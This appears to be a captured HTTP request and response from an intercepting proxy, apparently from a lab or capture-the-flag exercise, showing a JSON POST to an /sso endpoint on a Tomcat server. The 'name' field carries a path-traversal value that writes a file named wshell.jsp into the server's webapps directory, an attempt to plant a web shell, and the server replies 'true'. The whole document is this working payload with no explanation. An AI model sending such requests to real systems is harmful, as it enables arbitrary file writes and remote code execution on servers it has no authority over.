 Request
Pretty Raw Hex \n
1 POST /sso HTTP/1.1
2 Host: 172.31.25.110:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.25.110:8080/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 108
12
13
14 {
"name":"../usr/share/tomcat/webapps/sso/wshell.jsp",
"sso_provider":"aws",
"id":1,
"ipaddress":"10.10.14.2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 connection: close
4 content-length: 4
5
6 true